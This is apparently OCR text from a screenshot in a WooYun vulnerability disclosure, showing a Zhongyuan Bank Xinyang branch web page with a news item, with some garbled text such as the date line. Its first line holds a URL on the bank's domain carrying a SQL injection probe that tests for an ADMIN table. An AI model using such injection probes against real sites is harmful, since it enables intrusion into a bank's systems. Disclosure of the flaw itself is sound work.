 xy.zyebank.com/onews.asp?id=2950+and+EXISTS(SELECT%20*%20FROM%20ADMIN)
中原银行
中原银行
ZHONGYUAN BANK
信阳分行
19115年7月11日 星期
六
网站首页 银行概况 公司业务 小企业金融 个人业务 电子银行业务 理财频道
中原银行行长王炯一行到信阳分行调研
双击自动滚屏 发布者：本站 发布时间：2015-1-13 阅读：1935次
中原银行总行工作调研座谈会
www.wooyun.org